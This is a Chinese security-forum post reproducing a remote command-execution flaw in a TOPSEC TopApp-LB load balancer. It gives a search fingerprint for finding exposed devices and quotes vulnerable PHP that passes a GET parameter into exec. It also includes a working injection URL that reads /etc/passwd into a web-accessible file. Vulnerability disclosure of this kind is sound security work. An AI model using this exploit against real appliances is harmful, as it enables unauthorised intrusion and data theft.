问答

发起

提问

文章

攻防

活动

Toggle navigation

首页

(current)

问答

商城

实战攻防技术

活动

摸鱼办

搜索

登录

注册

TOPSEC TopApp-LB enable_tool_debug.php 远程命令执行漏洞

# TOPSEC TopApp-LB enable_tool_debug.php 远程命令执行漏洞 ## 漏洞描述 TOPSEC TopSec-LB enable_tool_debug.php文件存在 远程命令执行漏洞,通过命令拼接攻击者可以执行任意命令 #...



TOPSEC TopApp-LB enable\_tool\_debug.php 远程命令执行漏洞 ================================================= 漏洞描述 ---- TOPSEC TopSec-LB enable\_tool\_debug.php文件存在 远程命令执行漏洞,通过命令拼接攻击者可以执行任意命令 漏洞影响 ---- TOPSEC TopSec-LB 网络测绘 ---- app="TOPSEC-TopApp-LB-负载均衡系统" 漏洞复现 ---- 登录页面如下  漏洞文件为 `enable_tool_debug.php` ```php <?php require_once dirname(__FILE__)."/../common/commandWrapper.inc"; error_reporting(E_ALL ^ E_WARNING ^ E_NOTICE); $val = $_GET['val']; $tool = $_GET['tool']; $par = $_GET['par']; runTool($val,$tool,$par); ?> ``` `commandWrapper.inc` 文件中的 `runTool` ```php function runTool($val,$tool,$par){ if($val=="0"){ UciUtil::setValue('system', 'runtool', 'tool', $tool); UciUtil::setValue('system', 'runtool', 'parameter', $par); UciUtil::commit('system'); if($tool=="1"){ exec('ping '.$par.'>/tmp/tool_result &'); }else if($tool=="2"){ exec('traceroute '.$par.'>/tmp/tool_result &'); } }else if($val=="1"){ $tool=UciUtil::getValue('system', 'runtool', 'tool'); if($tool=="1"){ exec('killall ping '); }else if($tool=="2"){ exec('killall traceroute '); } UciUtil::setValue('system', 'runtool', 'tool', ''); UciUtil::setValue('system', 'runtool', 'parameter', ''); UciUtil::commit('system'); exec('echo "">/tmp/tool_result'); } } ``` 这里设置 var=0,tool=1,再进行命令拼接造成远程命令执行 ```plain /acc/tools/enable_tool_debug.php?val=0&tool=1&par=127.0.0.1' | cat /etc/passwd > ../../test.txt |' ```

发表于 2024-07-12 18:47:36

阅读 ( 3322 )

分类:

Web应用

0 推荐

收藏

0 条评论

请先

登录

后评论

带头大哥

456 篇文章

×

发送私信

请先

登录

后发送私信

×

举报此文章

垃圾广告信息:

广告、推广、测试等内容

违规内容:

色情、暴力、血腥、敏感信息等内容

不友善内容:

人身攻击、挑衅辱骂、恶意行为

其他原因:

请补充说明

举报原因:

×

如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!